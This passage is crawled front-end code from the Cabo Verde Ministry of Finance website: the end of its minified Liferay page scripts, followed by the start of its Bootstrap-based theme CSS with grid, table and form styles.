viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",
changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=
new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368
body_size: 594199
content:
/*1573475064000*/
@charset "UTF-8";@import url(font_awesome.css?t=1573478664893);@import url(font_awesome.css?t=1573478664893);/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#00529b;--indigo:#6610f2;--purple:#8964ad;--pink:#e83e8c;--red:#e13515;--orange:#f5a623;--yellow:#ffc107;--green:#3d964d;--teal:#20c997;--cyan:#17a2b8;--white:#FFF;--gray:#6c757d;--gray-dark:#333;--red:#e13515;--blue:#00529b;--dark-blue:#00427c;--orange:#f5a623;--gold:#bf7500;--green:#3d964d;--light-blue:#007de8;--black:#09101d;--gray:#4a4a4a;--gray-darker:#222;--gray-light:#868686;--gray-lighter:#ededef;--white:#FFF;--primary:#00529b;--secondary:#4a4a4a;--success:#3d964d;--info:#007de8;--warning:#f5a623;--danger:#e13515;--light:#f1f2f5;--dark:#09101d;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1280px;--font-family-sans-serif:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#09101d;text-align:left;background-color:#FFF}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007de8;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#00529b;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6189ce;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:600;line-height:1.2;color:inherit}h1,.h1{font-size:2.25rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.8125rem}h4,.h4{font-size:1.625rem}h5,.h5{font-size:1.5rem}h6,.h6{font-size:1.4375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(9,16,29,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#FFF;border:1px solid #dee2e6;border-radius:.25rem;box-shadow:0 1px 2px rgba(9,16,29,0.075);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#FFF;background-color:#212529;border-radius:.1875rem;box-shadow:inset 0 -0.1rem 0 rgba(9,16,29,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:920px}}@media(min-width:992px){.container{max-width:1129px}}@media(min-width:1280px){.container{max-width:1248px}}.container-fluid{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}.row,.form-horizontal>.form-group{display:flex;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-xs-1,.col-2,.col-xs-2,.col-3,.col-xs-3,.col-4,.col-xs-4,.col-5,.col-xs-5,.col-6,.col-xs-6,.col-7,.col-xs-7,.col-8,.col-xs-8,.col-9,.col-xs-9,.col-10,.col-xs-10,.col-11,.col-xs-11,.col-12,.col-xs-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:12px;padding-left:12px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1,.col-xs-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2,.col-xs-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3,.col-xs-3{flex:0 0 25%;max-width:25%}.col-4,.col-xs-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5,.col-xs-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6,.col-xs-6{flex:0 0 50%;max-width:50%}.col-7,.col-xs-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8,.col-xs-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9,.col-xs-9{flex:0 0 75%;max-width:75%}.col-10,.col-xs-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11,.col-xs-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12,.col-xs-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1,.modal-header .btn-toolbar+.modal-title{order:1}.order-2,.modal-header .btn-toolbar{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media(min-width:1280px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:#FFF}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #c3bcbc}.table thead th{vertical-align:bottom;border-bottom:2px solid #c3bcbc}.table tbody+tbody{border-top:2px solid #c3bcbc}.table .table{background-color:#FFF}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #c3bcbc}.table-bordered th,.table-bordered td{border:1px solid #c3bcbc}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#d1cacd}.table-hover tbody tr:hover{background-color:#f0f5ff}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8cfe3}.table-hover .table-primary:hover{background-color:#a6c3dc}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6c3dc}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#ccc}.table-hover .table-secondary:hover{background-color:#bfbfbf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#bfbfbf}.table-success,.table-success>th,.table-success>td{background-color:#c9e2cd}.table-hover .table-success:hover{background-color:#b8d9be}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b8d9be}.table-info,.table-info>th,.table-info>td{background-color:#b8dbf9}.table-hover .table-info:hover{background-color:#a0cff7}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#a0cff7}.table-warning,.table-warning>th,.table-warning>td{background-color:#fce6c1}.table-hover .table-warning:hover{background-color:#fbdca9}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fbdca9}.table-danger,.table-danger>th,.table-danger>td{background-color:#f7c6bd}.table-hover .table-danger:hover{background-color:#f4b2a6}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4b2a6}.table-light,.table-light>th,.table-light>td{background-color:#fbfbfc}.table-hover .table-light:hover{background-color:#ececf1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf1}.table-dark,.table-dark>th,.table-dark>td{background-color:#babcc0}.table-hover .table-dark:hover{background-color:#adafb4}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#adafb4}.table-active,.table-active>th,.table-active>td{background-color:#f0f5ff}.table-hover .table-active:hover{background-color:#d6e4ff}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#d6e4ff}.table .thead-dark th{color:#FFF;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#4a4a4a;background-color:#FFF;border-color:#c3bcbc}.table-dark{color:#FFF;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1279.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem 1rem;font-size:1rem;line-height:1.5;color:#09101d;background-color:#FFF;background-clip:padding-box;border:.0625rem solid #c3bcbc;border-radius:.25rem;box-shadow:none;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#09101d;background-color:#f0f5ff;border-color:#80acff;outline:0;box-shadow:none,none}.form-control::placeholder{color:#4a4a4a;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#FFF;opacity:1}select.form-control:not([size]):not([multiple]){height:2.5rem}select.form-control:focus::-ms-value{color:#09101d;background-color:#FFF}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.5rem + 0.0625rem);padding-bottom:calc(0.5rem + 0.0625rem);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 0.0625rem);padding-bottom:calc(0.5rem + 0.0625rem);font-size:1.125rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 0.0625rem);padding-bottom:calc(0.25rem + 0.0625rem);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:.0625rem 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.input-sm,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.input-lg{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn,.input-sm{padding:.25rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),select.input-sm:not([size]):not([multiple]){height:2rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn,.input-lg{padding:.5rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:.375rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),select.input-lg:not([size]):not([multiple]){height:3rem}.form-group{margin-bottom:1.5rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:.875rem}.form-check-input{position:absolute;margin-top:.41667em;margin-left:-0.875rem}.form-check-input:disabled ~ .form-check-label{color:#6189ce}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875rem;color:#3d964d}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(61,150,77,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#3d964d}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#3d964d;box-shadow:0 0 0 .2rem rgba(61,150,77,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#3d964d}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#3d964d}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#85cd92}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#4fb762}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #FFF,0 0 0 .2rem rgba(61,150,77,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#3d964d}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(61,150,77,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875rem;color:#e13515}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(225,53,21,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated 